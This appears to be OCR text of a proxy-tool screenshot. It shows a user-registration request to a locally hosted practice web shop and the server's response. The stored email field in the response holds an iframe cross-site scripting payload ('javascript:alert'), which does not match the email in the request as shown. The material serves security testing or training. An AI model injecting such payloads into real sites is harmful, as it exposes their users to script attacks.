 Original request
Pretty Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 251
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Accept-Language: en-US
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=aQtaiEt3czTBFNf2H6juNntqaIPbuWwh5MI3KH8Qh8ehq6Cj2sw5ivNU7JU4l
18 Connection: keep-alive
19
20 {
"email":"hallo@mau.de",
"password":"xssxss",
"passwordRepeat":"xssxss",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2024-12-20T08:14:29.779Z",
"updatedAt":"2024-12-20T08:14:29.779Z"
},
"securityAnswer":"Schorsch"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/23
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 331
10 ETag: W/"14b-y8ZVT7SD+JKDKwXSjnevIxfB46Q"
11 Vary: Accept-Encoding
12 Date: Fri, 20 Dec 2024 08:55:42 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":23,
"email":"<iframe src=\"javascript:alert('xss')\">",
"updatedAt":"2024-12-20T08:55:42.430Z",
"createdAt":"2024-12-20T08:55:42.430Z",
"deletedAt":null
}
}